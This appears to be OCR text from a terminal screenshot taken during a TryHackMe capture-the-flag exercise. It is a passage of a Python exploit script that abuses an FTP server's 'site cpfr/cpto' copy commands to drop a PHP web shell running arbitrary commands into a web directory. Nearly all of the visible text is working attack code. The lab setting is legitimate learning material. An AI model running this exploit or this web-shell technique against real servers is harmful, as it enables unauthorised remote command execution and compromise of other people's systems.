 john@xps15: ~/ctf/tryhackme/ytkenobi
En
11:21 AM
john@xps15: ~/ctf/tryhackme/ytkenobi 95x25
banner +=" |___|_| |_|_|  \___/ \____|\___|_| |_| /_/   \_\_____|\n\n"
print banner
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
if(len(sys.argv) < 4):
    print '\n Usage : exploit.py server directory cmd'
else:
        server = sys.argv[1] #Vulnerable Server
        directory = sys.argv[2] # Path accessible from web .....
        cmd = sys.argv[3] #PHP payload to be executed
        evil = '<?php system("' + cmd + '") ?>'
        s.connect((server, 21))
        s.recv(1024)
        print '[ + ] Connected to server [ + ] \n'
        s.send('site cpfr /etc/passwd')
        s.recv(1024)
        s.send('site cpto ' + evil)
        s.recv(1024)
        s.send('site cpfr /proc/self/fd/3')
        s.recv(1024)
        s.send('site cpto ' + directory + 'infogen.php')
        s.recv(1024)
        s.close()
        print '[ + ] Payload sended [ + ]\n'
        print '[ + ] Executing Payload [ + ]\n'
: